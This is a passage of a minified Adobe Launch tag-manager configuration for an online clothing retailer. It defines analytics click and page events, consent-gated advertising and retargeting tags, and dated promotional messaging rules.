Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2b16c6a6705249d59abbaf2b053532ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57582fb318cc4d769a51e77c67ef7647",name:"AA - User Login Event ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"user_login"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event25"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9680be0540514382ab91efea61379f70-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL57b36355dfc045698668f8e11ee892f6",name:"Custom shirt collection messaging",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-storedelivery",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!1,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbc69281e68e74d039e2c3816adbad311-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5a021fa68ef747a593f5f2083d791297",name:"Live Intent - Base Tag (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- LiveConnectTag for advertisers -->\n  <script type="text/javascript" src="//b-code.liadm.com/a-00qk.min.js" async="true" charset="utf-8"></script>\n<!-- LiveConnectTag for advertisers -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5a26beedfa624602aef57c85769b0c3e",name:"AA - Click on bag apply offer",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".button.button--primary.button--thinner.voucher__btn.js-submit-coupon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event43"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd7789cf460b5462598ca66b97af765ca-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5ae7326387394c8897264ff9029578d9",name:"AA - Live Chat Oracle",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"live_chat_new"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar67",type:"value",value:"%event.detail.chat%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event67"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e2b1da81be44d46afb4d838cacac220",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f7dac6976ad424f90ae5a107345c8b7",name:"Jets order confirmation tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC83caab46d6fe46efb2c577b8e84d8cdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is 